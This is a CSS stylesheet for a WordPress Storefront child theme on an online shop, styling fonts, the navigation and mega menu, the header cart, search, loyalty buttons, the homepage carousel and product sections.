request_url: https://wetality.com/wp-content/themes/storefront-child-theme/style.css?ver=6.3.1
body_size: 69435
content:
/*
 Theme Name:   Storefront Child Theme
 Theme URI:    http://logics.rs
 Description:  Storefront Child Theme
 Author:       Wetality
 Author URI:   http://logics.rs
 Template:     storefront
 Version:      1.0.0.
 Text Domain:    storefront
*/

@import url("https://fonts.googleapis.com/css?family=Poppins:300,400,600&display=swap");

@font-face {
  font-family: "Gotham-Book";
  src: url("fonts/Gotham-Book.eot");
  src: url("fonts/Gotham-Book.eot?#iefix") format("embedded-opentype"),
    url("fonts/Gotham-Book.woff2") format("woff2"),
    url("fonts/Gotham-Book.woff") format("woff"),
    url("fonts/Gotham-Book.ttf") format("truetype"),
    url("fonts/Gotham-Book.svg#Gotham-Book") format("svg");
  font-weight: normal;
  font-style: normal;
}

@font-face {
  font-family: "Gotham-Light";
  src: url("fonts/Gotham-Light.eot");
  src: url("fonts/Gotham-Light.otf") format("opentype"),
    url("fonts/Gotham-Light.eot?#iefix") format("embedded-opentype"),
    url("fonts/Gotham-Light.woff2") format("woff2"),
    url("fonts/Gotham-Light.woff") format("woff"),
    url("fonts/Gotham-Light.ttf") format("truetype"),
    url("fonts/Gotham-Light.svg#Gotham-Light") format("svg");
  font-weight: 300;
  font-style: normal;
}

@font-face {
  font-family: "Affectionately-Yours";
  src: url("fonts/Affectionately-Yours.eot");
  src: url("fonts/Affectionately-Yours.otf") format("opentype"),
    url("fonts/Affectionately-Yours.woff") format("woff"),
    url("fonts/Affectionately-Yours.ttf") format("truetype"),
    url("fonts/Affectionately-Yours.svg#Affectionately-Yours") format("svg");
  font-weight: normal;
  font-style: normal;
}

@font-face {
  font-family: "AdobeGaramondProRegular";
  src: url("fonts/AdobeGaramondProRegular.eot");
  src: url("fonts/AdobeGaramondProRegular.eot?#iefix")
      format("embedded-opentype"),
    url("fonts/AdobeGaramondProRegular.woff2") format("woff2"),
    url("fonts/AdobeGaramondProRegular.woff") format("woff"),
    url("fonts/AdobeGaramondProRegular.ttf") format("truetype"),
    url("fonts/AdobeGaramondProRegular.svg#AdobeGaramondProRegular")
      format("svg");
  font-weight: normal;
  font-style: normal;
}

@font-face {
  font-family: "GothamBold";
  src: url("fonts/Gotham-Bold.eot");
  src: url("fonts/Gotham-Bold.otf") format("opentype"),
    url("fonts/Gotham-Bold.eot?#iefix") format("embedded-opentype"),
    url("fonts/Gotham-Bold.woff2") format("woff2"),
    url("fonts/Gotham-Bold.woff") format("woff"),
    url("fonts/Gotham-Bold.ttf") format("truetype"),
    url("fonts/Gotham-Bold.svg#Gotham-Bold") format("svg");
  font-weight: bold;
  font-style: normal;
}

@font-face {
  font-family: "GothamMedium";
  src: url("fonts/Gotham-Medium.eot");
  src: url("fonts/Gotham-Medium.otf") format("opentype"),
    url("fonts/Gotham-Medium.eot?#iefix") format("embedded-opentype"),
    url("fonts/Gotham-Medium.woff2") format("woff2"),
    url("fonts/Gotham-Medium.woff") format("woff"),
    url("fonts/Gotham-Medium.ttf") format("truetype"),
    url("fonts/Gotham-Medium.svg#Gotham-Medium") format("svg");
  font-weight: 500;
  font-style: normal;
}

body {
  font-family: "Gotham-Light", Arial, sans-serif !important;
  font-size: 18px;
  line-height: 23px;
}

body #primary {
  float: none;
  width: 100%;
}

.woo-multi-currency.wmc-right.style-1.wmc-bottom.wmc-sidebar {
  display: none;
}

a:focus,
a:hover {
  text-decoration: none !important;
  outline: none;
}

table.acf_input input[type="text"],
.acf-input-wrap input,
.acf-input-wrap input.label:empty {
  display: block !important;
}

/* General style */

button,
input,
select,
textarea {
  font-family: inherit;
  font-size: inherit;
  line-height: inherit;
}

button:focus,
input:focus,
select:focus,
textarea:focus {
  outline: none;
}

.w-btn,
button,
input[type="submit"] {
  display: inline-block;
  vertical-align: middle;
  text-align: center;
  white-space: nowrap;
  position: relative;
  cursor: pointer;
}

input[type="text"],
input[type="password"],
input[type="email"],
input[type="url"],
input[type="tel"],
input[type="number"],
input[type="date"],
input[type="search"],
input[type="range"],
select {
  border: 1px solid #414042;
  background-color: #f9f9f9;
  margin: 0 0 10px;
  outline: none;
}

input[type="text"].error-input,
input[type="password"].error-input,
input[type="email"].error-input,
input[type="url"].error-input,
input[type="tel"].error-input,
input[type="number"].error-input,
input[type="date"].error-input,
input[type="search"].error-input,
input[type="range"].error-input,
select.error-input {
  -webkit-box-shadow: 2px 2px 0px #e74c3c, -2px -2px 0px #e74c3c,
    2px -2px 0px #e74c3c, -2px 2px 0px #e74c3c;
  -moz-box-shadow: 2px 2px 0px #e74c3c, -2px -2px 0px #e74c3c,
    2px -2px 0px #e74c3c, -2px 2px 0px #e74c3c;
  box-shadow: 2px 2px 0px #e74c3c, -2px -2px 0px #e74c3c, 2px -2px 0px #e74c3c,
    -2px 2px 0px #e74c3c;
}

input[type="text"].input-error {
  border-color: red;
  -webkit-box-shadow: 0 0 2px rgba(255, 0, 4, 0.42);
  -moz-box-shadow: 0 0 2px rgba(255, 0, 4, 0.42);
  box-shadow: 0 0 2px rgba(255, 0, 4, 0.42);
}

.public-registration-content input,
.public-registration-content select,
.main-section-setting input,
.row-fluid.half-wrap.bankinfo-wrap input,
.request_information.half-wrap.row-fluid input {
  width: 100%;
  line-height: 40px;
  height: 40px;
  padding: 0 12px;
  width: 100%;
  border-radius: 5px;
  box-shadow: 0 0 0 2px transparent, 0 1px 0 rgba(0, 0, 0, 0.08) inset;
  transition: all 0.3s;
}

.public-registration-content input[type="checkbox"] {
  line-height: 0;
  height: auto;
  padding: 0px;
  width: 100%;
  border-radius: 0px;
  box-shadow: none;
  transition: none;
  position: relative;
  float: left;
  width: auto;
}

.public-registration-content .btn.calendarbtnspec {
  background-color: #e94e0f;
  border: 0px;
}

.public-registration-content .btn.calendarbtnspec:focus,
section:focus {
  outline: none;
}

body input:focus,
body textarea:focus,
body select:focus {
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
  outline: none;
  background: none;
}

.btn.btn-primary {
  background-color: #449d44;
  border: none;
  padding: 10px 17px;
  -webkit-transition: 0.55s ease-in-out;
  -moz-transition: 0.55s ease-in-out;
  -o-transition: 0.55s ease-in-out;
  -ms-transition: 0.55s ease-in-out;
  transition: 0.55s ease-in-out;
  outline: none;
  text-decoration: none !important;
}

.btn.btn-primary:hover {
  background-color: #28662dc9;
  color: #ffffff;
}

.btn.btn-primary:focus {
  outline: none;
}

a.def-link {
  color: #208736;
  border-bottom: 1px dashed #208736;
  -o-transform: 0.25s ease-in-out;
  -ms-transform: 0.25s ease-in-out;
  -moz-transform: 0.25s ease-in-out;
  -webkit-transform: 0.25s ease-in-out;
  transform: 0.25s ease-in-out;
}

a.def-link:hover {
  color: #28662d;
  border-bottom: 1px dashed #28662d;
}

img {
  -moz-border-radius: 0px;
  -webkit-border-radius: 0px;
  border-radius: 0px;
}

.fa,
.fas {
  font-family: "FontAwesome" !important;
  font-weight: normal !important;
}

p {
  margin: 0 0 0.7em;
}

.h1,
.h2,
.h3,
h1,
h2,
h3 {
  margin-top: 20px;
  margin-bottom: 10px;
}

ul li,
ol li {
  margin: 0 0 6px;
}

a {
  color: #e94e0f;
}

h1 {
  font-size: 2.1em;
}

h2 {
  font-size: 1.3em;
}

h3 {
  font-size: 1.5em;
}

h5 {
  font-size: 1.1em;
}

h6 {
  font-size: 1em;
}

p + h4 {
  margin-top: 1.2em;
}

* {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}

.theme-storefront #main article header.entry-header {
  display: none;
}
.search #main article header.entry-header {
  display: block;
}
/* end General */

/* Remove the breadcrumbs */
nav.woocommerce-breadcrumb {
  display: none;
}

.hide-product-info {
  display: none;
}

body.page-template-template-default-no-sidebar,
body.archive.category {
  margin-top: 100px;
}

/* overwritten upper style, for some pages: promotion material, autoship-details, omega4free, 5+1, memeberfee, customer invitation, company information, registration page, home page */
body.page-template-template-default-no-sidebar.page-id-38011,
body.page-template-template-default-no-sidebar.page-id-10885,
body.page-template-template-default-no-sidebar.page-id-1309,
body.page-template-template-default-no-sidebar.page-id-1248,
body.page-template-template-default-no-sidebar.page-id-42756,
body.page-template-registration-form-for-customer-invitation,
.theme-storefront #main article,
body.home #content {
  margin-top: 35px;
}

/* registration for wwater section */
body.page-template-registration-form-for-customer-invitation-php.page.page-id-55919 {
  margin-top: 55px;
}

.wpb-js-composer .vc_tta.vc_general .vc_tta-panel-title > a {
  font-size: 20px;
  line-height: 25px;
}

/* cookie */
#cookie-law-info-bar span {
  font-size: 14px;
}

.cookie-law-info-bar a.medium {
  margin: 0px 5px;
  border-radius: 3px;
}

div.wpcf7 input[type="file"] {
  width: 100%;
  margin-bottom: 5px;
  background: none;
  font-size: 15px;
}

/*------------------------------------------*/
/*       Navigation
/*------------------------------------------*/

.navbar.navbar-default.navbar-fixed-top.qwetality-nav {
  -webkit-transition: background-color 0.3s ease-in;
  transition: background-color 0.3s ease-in;
  min-height: 70px;
}

.navbar-default.qwetality-nav {
  background-color: #fafafa;
  border: none;
  border-bottom: 1px solid #e9e8e8;
}

.navbar-brand > img {
  display: block;
  margin: 1px 20px;
  width: 170px;
}

.qwetality-nav .navbar-brand {
  padding: 13.5px 15px 12.5px;
}

.qwetality-nav .navbar-nav > li {
  margin-bottom: 0px;
}

.qwetality-nav .navbar-nav > li > a {
  padding-top: 25px;
  padding-bottom: 25px;
  color: #414141;
  font-size: 16px;
}

.qwetality-nav #navbar-main .navbar-nav > li > a:hover,
.qwetality-nav #navbar-main .navbar-nav > li > a:focus,
.qwetality-nav #navbar-main .navbar-nav > li > a:active {
  color: #de3818;
}

.qwetality-nav .mobileNav {
  position: absolute;
  right: 0px;
  top: 0px;
}

.qwetality-nav .mobileNav li.li-lang a img {
  width: 25px;
}

.qwetality-nav .mobileNav ul#qtranslate-chooser {
  display: none;
}
.qwetality-nav .mobileNav li.li-lang:hover #qtranslate-chooser {
  display: block;
}

.qwetality-nav .mobileNav li.li-lang.titleLeng {
  line-height: 90px;
  padding: 0px 10px;
  background-color: #eeeeee;
  margin-left: 15px;
}

.qwetality-nav.is-logged .mobileNav li.li-lang.titleLeng {
  margin-left: -5px;
  background: #fafafa;
}

.qwetality-nav .mobileNav ul#qtranslate-chooser {
  margin: 0px;
  list-style: none;
}

.qwetality-nav .mobileNav .qtranxs_language_chooser li {
  line-height: 5px;
  margin-bottom: 12px;
}

.qwetality-nav .mobileNav .qtranxs_language_chooser li img,
.qwetality-nav .mobileNav img#custom-flag {
  width: 25px;
}

.qwetality-nav .mobileNav li.li-lang.titleLeng img#custom-flag {
  padding-top: 28px;
  padding-bottom: 25px;
}

.qwetality-nav .mobileNav .register-red-btn {
  background: #de3818;
  width: 230px;
  padding-left: 15px;
  padding-right: 10px;
  display: table;
  line-height: 70px;
  color: #fff;
  cursor: pointer;
}

.qwetality-nav .mobileNav .register-red-btn:hover,
.qwetality-nav .mobileNav .register-red-btn:focus,
.show-on-mobile-div.the-red-btn:hover,
.show-on-mobile-div.the-red-btn:focus {
  background: #de3818b8;
}

.qwetality-nav .mobileNav li.register-red-btn a {
  color: #fff;
  font-size: 16px;
  padding-top: 19px !important;
  padding-bottom: 15px !important;
  display: table-cell;
  vertical-align: middle;
  padding: 0px;
  line-height: 18px;
}
/*
.qwetality-nav.not-logged .mobileNav li.register-red-btn.pc-menu a{
  padding-bottom: 23px !important;
}*/

.qwetality-nav .mobileNav li.register-red-btn a span {
  display: block;
  font-size: 16px;
}

.qwetality-nav .mobileNav .pc-menu .w-cart a i,
.ush_cart_1 .w-cart-link {
  line-height: 90px;
}

.w-cart-dropdown {
  display: none;
  right: 0px;
}

.w-cart-quantity {
  margin-left: 3px;
  font-size: 17px;
  color: #000;
}

.qwetality-nav .mobile-toogle {
  display: none;
}

li .fa.fa-envelope-o {
  line-height: 70px;
  padding-left: 15px;
  padding-right: 0px;
}

.fep_unread_message_count {
  background: #e94d0f;
  width: 17px;
  height: 17px;
  line-height: 17px;
  position: absolute;
  top: 26px;
  right: -8px;
  -moz-border-radius: 50%;
  -webkit-border-radius: 50%;
  border-radius: 50%;
  font-size: 12px;
  color: #ffffff;
  font-weight: bold;
  text-align: center;
}

.the-login-btn {
  background-color: #c3c3c3;
  padding-left: 7px;
  padding-right: 7px;
}

.the-login-btn a {
  color: #000 !important;
  cursor: pointer;
}

.the-login-btn:hover,
.the-login-btn:focus,
.show-on-mobile-div:hover,
.show-on-mobile-div:focus {
  background-color: #c3c3c39c;
}

.the-login-btn:hover a,
.the-login-btn:focus a {
  color: #777;
}

.show-on-mobile {
  display: none;
}

span.fep_unread_message_count_hide_if_zero,
.fep-font-red.fep_unread_message_count.fep_unread_message_count_hide_if_zero.fep-hide,
#fep-menu-message_box
  .fep-font-red.fep_unread_message_count.fep_unread_message_count_hide_if_zero {
  display: none !important;
}
span.fep-font-red.fep_unread_message_count.fep_unread_message_count_hide_if_zero {
  display: block !important;
}

/* new btn for logged in user, with first, last letter and image avatar */
.currentuser-btn {
  width: 50px;
  padding: 0px;
  cursor: pointer;
  margin-left: -3px;
}

.currentuser-btn .circle-initials {
  height: 70px;
  width: 70px;
  border-radius: 50%;
  border: 4px solid #ffe088;
  line-height: 66px;
  text-align: center;
  font-weight: bold;
  letter-spacing: 1px;
  z-index: 9999;
  position: relative;
  background-color: white;
  color: #e55025;
  left: 16px;
  overflow: hidden;
  text-transform: uppercase;
}

.circle-initials img {
  border-radius: 50%;
  height: 100%;
  width: 100%;
  object-fit: cover;
}

.circle-initials a {
  display: block;
  cursor: pointer;
  height: 100%;
  width: 100%;
  color: #eb5b20;
  text-transform: uppercase;
}

.circle-initials a:hover,
.circle-initials a:focus,
.circle-initials a:active {
  color: #000;
}

.qwetality-nav.is-logged .loyalty-btn {
  width: 185px;
}

.wlp-add-button {
  background-color: #ffe088;
  color: #e55025;
}

.qwetality-nav.is-logged .mobileNav li.li-lang.titleLeng:hover {
  box-shadow: 0px 7px 9px -9px rgb(57 57 57 / 78%);
  -webkit-box-shadow: 0px 7px 9px -9px rgb(57 57 57 / 78%);
  -moz-box-shadow: 0px 7px 9px -9px rgb(57 57 57 / 78%);
}

#month-progress-bar {
  background: #fff;
  float: right;
  height: 12px;
}

/*
********** Mega menu
*/

.qwetality-nav .navbar-nav > li.megamenu {
  position: static;
  padding-right: 10px;
}

.qwetality-nav .navbar-nav > li.megamenu > a {
  padding-right: 7px;
  padding-left: 7px;
}

.qwetality-nav .navbar-nav > li.megamenu:hover .dropdown-menu {
  display: block;
}

.qwetality-nav .navbar-nav > li.megamenu .dropdown-menu {
  width: 100%;
  left: 0;
  right: 0;
  border: none;
  -moz-border-radius: 0px;
  -webkit-border-radius: 0px;
  border-radius: 0px;
  background-color: #f3f3f3;
  padding-top: 40px;
  padding-bottom: 40px;
  -webkit-box-shadow: 0px 5px 7px -5px rgba(201, 201, 201, 1);
  -moz-box-shadow: 0px 5px 7px -5px rgba(201, 201, 201, 1);
  box-shadow: 0px 5px 7px -5px rgba(201, 201, 201, 1);
}

.dropdown-menu > li {
  display: table-cell;
}

.p-border {
  border-bottom: 1px solid #9c9898;
  padding-bottom: 5px;
}

.p-select {
  color: rgba(68, 68, 68, 0.37);
  font-size: 15px;
}

.p-title {
  color: rgba(68, 68, 68, 0.93);
  font-size: 40px;
  font-weight: bold;
  line-height: 40px;
  margin-bottom: 30px;
}

.dropdown-menu ul {
  list-style: none;
  padding-left: 0px;
  margin-left: 10px;
}

.shop-megamenu .row {
  display: -webkit-box;
  display: -moz-box;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
}

.shop-megamenu ul {
  margin-left: 0px;
}

.shop-megamenu .text-left ul li {
  margin-top: 20px;
  margin-bottom: 0px;
  line-height: 20px;
}

.dropdown-menu ul li {
  font-size: 15px;
  line-height: 18px;
  margin-bottom: 10px;
}

.dropdown-menu ul li a,
li.dropdown.open ul.dropdown-menu a,
.megamenu .dropdown-menu a {
  color: #2b2b2b;
}

.dropdown-menu ul li a:hover,
.dropdown-menu ul li a:active,
.dropdown-menu ul li a:focus,
.megamenu .dropdown-menu a:hover,
.megamenu .dropdown-menu a:active,
.megamenu .dropdown-menu a:focus,
.no-touch footer ul li a:hover,
.no-touch footer ul li a:focus,
.no-touch footer ul li a:active {
  color: #de3818;
}

.qvg-shop-products ul {
  display: -webkit-box;
  display: -moz-box;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  height: 100%;
}

.qvg-shop-products ul li {
  -webkit-box-flex: 1;
  -moz-box-flex: 1;
  -webkit-flex: 1;
  -ms-flex: 1;
  flex: 1;
  text-align: center;
  margin-bottom: 0px;
}

.qvg-shop-products li a {
  display: table;
  height: 100%;
  width: 100%;
}

.qvg-shop-products li a:hover div img,
.qvg-shop-products li a:focus div img {
  -webkit-transform: scale(1.1);
  -moz-transform: scale(1.1);
  -o-transform: scale(1.1);
  -ms-transform: scale(1.1);
  transform: scale(1.1);
}

.qvg-shop-products li a div {
  display: table-cell;
  vertical-align: bottom;
}

.qvg-shop-products li a div img {
  max-width: 100%;
  margin: 0 auto;
}

.qvg-shop-products li a div p {
  margin-top: 13px;
  line-height: 18px;
  font-family: "Gotham-Light", Arial, sans-serif !important;
}

.megamenu .caret {
  margin-left: 7px;
}
#navbar-main ul li:hover .dropdown-menu {
  display: block;
}

a.for-dropdown {
  float: left;
}

span.downArrFull {
  display: inline-block;
  padding-top: 26px;
}

span.downArr {
  display: none;
}

.qwetality-nav .navbar-nav > li > a.envelop {
  padding-top: 0px;
  padding-bottom: 0px;
  padding: 0px 2px;
}

/* Offer button */

.qwetality-nav .navbar-nav > li.megamenu.offer-btn {
  padding-right: 5px;
}

.qwetality-nav .navbar-nav > li.megamenu.offer-btn > a {
  background: #e8e8e8;
  border-radius: 17px;
  padding: 6px 20px;
  color: #d83314;
  margin: 19px 5px;
}

.qwetality-nav .navbar-nav > li.megamenu.offer-btn > a:hover,
.qwetality-nav .navbar-nav > li.megamenu.offer-btn > a:focus {
  background: #efefef;
  color: #000000 !important;
}

/*
********** Shoping cart in header
*/

ul#site-header-cart {
  /*padding-top: 0.6em;
  padding-bottom: 0.9em;*/
  position: relative;
}

#site-header-cart .cart-contents .count {
  opacity: 1;
  font-size: 17px;
  position: relative;
  color: #000;
  text-align: center;
  overflow: hidden;
  padding-left: 1px;
  margin-left: 7px;
}

#site-header-cart .cart-contents::after {
  font-size: 18px;
  color: #000000d9;
  content: "\f07a";
  margin-top: -3px;
  float: left;
  font-family: FontAwesome !important;
  font-weight: 400;
}

#site-header-cart a.cart-contents .woocommerce-Price-amount.amount {
  display: none;
}

ul.site-header-cart .widget.woocommerce.widget_shopping_cart {
  width: 250px;
  left: -203px;
  padding: 10px;
  height: auto;
  display: none;
  box-shadow: 0 8px 15px rgba(0, 0, 0, 0.1);
  background: #fff;
  top: 99%;
}

ul#site-header-cart:hover li div.widget_shopping_cart {
  display: block;
}

/*
********** Shoping cart in header - dropdown
*/

#site-header-cart .widget_shopping_cart .product_list_widget li {
  padding-left: 0em;
}

#site-header-cart.site-header-cart
  .widget_shopping_cart
  .product_list_widget
  li
  a.remove {
  float: right;
  left: 5px;
}

#site-header-cart.site-header-cart
  .widget_shopping_cart
  .product_list_widget
  img {
  max-width: 5em;
  float: left;
  margin-left: 0em;
}

#site-header-cart.site-header-cart .widget_shopping_cart .buttons,
.site-header-cart .widget_shopping_cart .total {
  background-color: transparent;
}

#site-header-cart.site-header-cart .cart-contents {
  padding: 1.4em 0 1.19em;
  display: inline-block;
}

.site-header-cart
  .widget_shopping_cart
  .woocommerce-mini-cart-item.mini_cart_item
  a {
  color: #e94e0f;
  font-size: 0.875em;
  line-height: 19px;
}

.site-header-cart .widget a.button.checkout {
  background-color: #e94e0f;
  border-color: #e94e0f;
  color: #ffffff;
}

/*
********** Search div
*/

#search {
  z-index: 1050;
  position: fixed;
  top: 0px;
  background-color: #f5f5f5;
  width: 100%;
  height: 70px;
  -webkit-transform: translate(0px, -100%) scale(0, 0);
  -moz-transform: translate(0px, -100%) scale(0, 0);
  -o-transform: translate(0px, -100%) scale(0, 0);
  -ms-transform: translate(0px, -100%) scale(0, 0);
  transform: translate(0px, -100%) scale(0, 0);
  opacity: 0;
}

#search.open {
  -webkit-transform: translate(0px, 0px) scale(1, 1);
  -moz-transform: translate(0px, 0px) scale(1, 1);
  -o-transform: translate(0px, 0px) scale(1, 1);
  -ms-transform: translate(0px, 0px) scale(1, 1);
  transform: translate(0px, 0px) scale(1, 1);
  opacity: 1;
}

#search input[type="text"] {
  position: absolute;
  top: 15%;
  width: 100%;
  color: rgb(130, 130, 130);
  background: transparent;
  font-size: 30px;
  font-weight: 300;
  text-align: center;
  border: 0px;
  margin: 0px auto;
  padding-left: 30px;
  padding-right: 30px;
  outline: none;
  line-height: 60px;
  height: 47px;
  border: 0;
  box-shadow: none;
}

#search .close-search {
  position: fixed;
  top: 5px;
  right: 50px;
  opacity: 1;
  padding: 10px 17px;
  font-size: 16px;
  font-weight: normal;
  letter-spacing: 1px;
  color: #313133;
  text-shadow: none;
  z-index: 10;
  outline: none;
  line-height: 40px;
}

#search button.close {
  border: 2px solid #e0e1e3;
  -moz-border-radius: 50px;
  -webkit-border-radius: 50px;
  border-radius: 50px;
  font-size: 19px;
  text-align: center;
  margin-left: 15px;
  opacity: 1;
  font-weight: normal;
  outline: none;
  width: 40px;
  height: 40px;
  padding-top: 1px;
}

#search button.close:focus,
#search button.close:hover {
  background: transparent;
  opacity: 0.5;
}

#search input::-webkit-input-placeholder {
  color: rgb(64, 62, 62);
}
#search input:-moz-placeholder {
  color: rgb(64, 62, 62);
}
#search input::-moz-placeholder {
  color: rgb(64, 62, 62);
}
#search input:-ms-input-placeholder {
  color: rgb(64, 62, 62);
}

.fa.fa-search {
  margin-top: 2px;
}

/*For Log Ud - to log ud*/
.menu-top-menu-container ul li:last-child a {
  text-transform: none !important;
}

/**
* Search page
*/
body.search-results h2.alpha.entry-title {
  font-size: 18px;
  font-weight: 700;
  text-decoration: underline;
  margin-bottom: 30px;
}

body.search-results .entry-content {
  display: none;
}

body.search-results #primary {
  padding-top: 90px;
  font-size: 12px;
  text-align: center;
}

body.search-results aside.entry-taxonomy {
  display: none;
}

body.search-results article.hentry {
  margin: 0;
}

/* Loyalty discount section in header */
.loyalty-btn {
  text-align: center;
  /*background-color: #95c8d0;
  background-color: #5f99a06b;*/
  background-color: #e55025;
}

.loyalty-btn-not-logged,
a.loyalty-link,
a.loyalty-link:hover,
a.loyalty-link:focus {
  background-color: #ffe088 !important;
}

.qwetality-nav .navbar-nav > li.loyalty-btn a {
  padding-top: 18px;
  padding-bottom: 12px;
  color: #414141;
  font-size: 13px;
  line-height: 12px;
  padding: 17px 15px 20px;
}

.qwetality-nav.is-logged .navbar-nav > li.loyalty-btn a {
  padding: 11px 15px 10px 30px;
}

.loyalty-btn a span {
  font-size: 16px;
  font-weight: bold;
  line-height: 15px;
  width: 100%;
  display: inline-block;
  margin-top: 6px;
  margin-bottom: 4px;
}

/* loyalty button in header, for not logged in users */
.qwetality-nav.not-logged .navbar-nav > li.loyalty-btn a {
  font-size: 14px;
  line-height: 10px;
  padding: 23px 13px 12px;
}
/*
.qwetality-nav.not-logged .loyalty-btn a span{
  font-size: 18px;
}*/

/* free shipping red div */
/* .shipping-notification-bar{
  position: fixed;
  width: 100%;
  top: 70px;
  background-color: #E55025;
  clear: both;
  z-index: 10;
  text-align: center;
  height: 30px;
}

.shipping-notification-bar .fa-truck {
  font-size: 19px;
  margin-right: 10px;
  color: #fff;
  line-height: 30px;
  float: left;
}

.shipping-notification-bar p {
  display: inline-block;
  font-size: 14px;
  font-weight: 300;
  margin: 0 25px 0 0;
  padding: 0;
  line-height: 32px;
  color: #fff;
  vertical-align: top;
}

.shipping-notification-bar .fa.fa-times-circle{
  line-height: 30px;
  color: #fff;
  cursor: pointer;
  font-size: 16px;
} */

/*------------------------------------------*/
/*     Home page main slider with banners
/*------------------------------------------*/

@media screen and (min-width: 768px) {
  ol.carousel-indicators {
    position: absolute;
    bottom: -84px;
    left: 50%;
    z-index: 15;
    min-width: 115px;
    width: auto;
    margin-left: -30%;
    text-align: center;
    list-style: none;
    transform: translate(-50%, -50%);
    margin: 0 auto;
  }

  ol.carousel-indicators li {
    display: inline-block;
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
    border: 0;
    width: 6px;
    height: 6px;
    background-color: rgb(0 0 0);
    border-radius: 100%;
    padding: 0px;
    margin: 20px 6px;
    cursor: pointer;
    position: relative;
    transition: opacity 0.2s ease-in-out;
    outline: none;
  }

  ol.carousel-indicators li.active {
    opacity: 1;
    width: 6px;
    height: 6px;
    background-color: rgb(0 0 0);
    margin: 20px 6px;
  }

  ol.carousel-indicators li:before {
    content: "";
    display: block;
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    width: 100%;
    height: 100%;
    border-radius: 100%;
    border: 1px solid #de3818;
    opacity: 0;
    transition: opacity 0.4s ease-in-out, width 0.4s ease-in-out,
      height 0.4s ease-in-out;
    padding: 9px;
  }

  ol.carousel-indicators li.active:before {
    width: 200%;
    height: 200%;
    opacity: 1;
  }
}

a.shop-now-button.event-btn.spray {
  text-align: left;
  padding-left: 8%;
  top: 85% !important;
  background: none;
  font-size: 40px;
  width: auto;
}

img.imageMobile {
  display: none !important;
}

#header-slider-sec .carousel-inner > .item > img {
  width: 100%;
}

#myCarousell .carousel-indicators {
  bottom: 5px;
}

#myCarousell .carousel-indicators li {
  border: 1px solid #e94e0f;
}

#myCarousell .carousel-indicators .active {
  background-color: #e94e0f;
}

/* Buttons for home page main big banner slider */
a.shop-now-button {
  text-align: center;
  font-size: 22px;
  color: #2f2f2f;
  font-weight: 700;
  background: white;
  margin: 0 auto;
  position: absolute;
  bottom: 0%;
  left: 50%;
  transform: translate(-50%, -50%);
  border: 1px solid #dcdcdc;
  border-radius: 10px;
  text-transform: none;
  padding: 14px 35px 12px 30px;
  box-shadow: 0 1px 4px 0 rgb(0 0 0 / 0%), 0 4px 15px 0 rgb(0 0 0 / 9%);
}

ol.other-color {
  bottom: -10px !important;
}

ol.other-color li {
  border: 2px solid #f04e37;
}

a.white-color {
  color: #ffffff;
}

a.shop-now-button .fa {
  margin-left: 10px;
  color: #383838;
  font-size: 16px;
}

.carousel .nex-prev-arrows {
  position: absolute;
  bottom: -45px;
  left: 50%;
  z-index: 15;
  width: 60%;
  padding-left: 0;
  margin-left: -30%;
  text-align: center;
  list-style: none;
  font-size: 37px;
}

.carousel .nex-prev-arrows .fa.fa-angle-left {
  padding-right: 90px;
}
.carousel .nex-prev-arrows a {
  color: #000;
}

.carousel .nex-prev-arrows a:hover,
.carousel .nex-prev-arrows a:focus {
  color: #949090;
}

/*------------------------------------------*/
/*   Home page section - desktop version
/*------------------------------------------*/

.homepage-section {
  padding-top: 100px;
  position: relative;
  overflow: hidden;
}

.homepage-section h2 {
  font-size: 20px;
  line-height: 26px;
  font-weight: 600;
  margin-bottom: 18px;
  margin-top: 0px;
}

.homepage-section p {
  font-size: 18px;
  line-height: 23px;
  color: #2e2e2e;
}

.homepage-section.desktop-version .row {
  position: relative;
}

p.home-vertical {
  writing-mode: vertical-lr;
  transform: rotate(180deg);
  position: absolute;
  margin-left: -28px;
  font-size: 16px;
  color: #2e2e2e;
  margin-top: 10px;
}

p.bigger-intro-p {
  font-size: 30px;
  font-weight: 600;
  line-height: 34px;
  margin-top: 0px;
}

.ml35 {
  margin-left: 35px;
}

p.homepage-section-title {
  font-size: 23px;
  font-weight: 600;
  color: #000;
}

.hemp-bg-div {
  padding-bottom: 50px;
}

.hemp-bg-div h2 {
  padding-top: 70px;
}

.gray-row {
  background: #f8f9f9;
}

.container.gray-row {
  border-radius: 15px;
}

.home-full-section {
  padding: 40px 0px;
}

.badge-img-div {
  -webkit-display: flex;
  -moz-display: flex;
  -ms-display: flex;
  -o-display: flex;
  display: flex;
}

.home-read-more {
  font-size: 19px;
  font-weight: bold;
  padding-bottom: 5px;
  display: inline-block;
  color: #2e2e2e;
  text-decoration: none;
  border-bottom: 5px solid #de3818;
  position: relative;
  padding-right: 20px;
  margin-top: 20px;
  cursor: pointer;
}

.home-read-more:hover,
.home-read-more:focus {
  text-decoration: none;
  color: #d83111;
  transition: color 0.5s;
}

.home-read-more:after {
  content: "";
  display: block;
  width: 0;
  height: 5px;
  background: #ffcb88;
  transition: width 0.3s;
  position: absolute;
  bottom: -5px;
}

.home-read-more:hover:after {
  width: 100%;
}

.float-right {
  float: right;
}

.homepage-section.desktop-version .vjs-afterglow-skin .vjs-poster {
  background-color: #ffffff;
}

@media screen and (min-width: 1200px) {
  .desktop-version .container,
  #footer-qvg .container {
    min-width: 70%;
    position: relative;
  }
}

@media screen and (min-width: 2100px) {
  .desktop-version .container,
  #footer-qvg .container {
    width: 65%;
    position: relative;
  }
}

@media screen and (min-width: 992px) {
  img.zoom-logo-mobile {
    display: none;
  }
  img.zoom-logo-pc {
    display: block;
  }
}

@media screen and (max-width: 992px) {
  img.zoom-logo-mobile {
    display: block;
    position: absolute;
    top: 20px;
    right: 20px;
    width: 100px;
  }
  img.zoom-logo-pc {
    display: none;
  }
}

/*------------------------------------------*/
/*  Home page product section
/*------------------------------------------*/

.desktop-version .rounded-box {
  height: 370px;
}

.desktop-version .rounded-box img {
  position: absolute;
  bottom: 0px;
  height: auto;
  width: 100%;
  max-width: 100%;
}

.desktop-version .rounded-box.green-color img,
.desktop-version .rounded-box.brown-color img {
  height: auto;
}

.rounded-box.oker-color {
  background-color: #f9c54a;
}

.rounded-box.lightblue-color,
.lightblue-color-r {
  background-color: #e8f8ff;
}

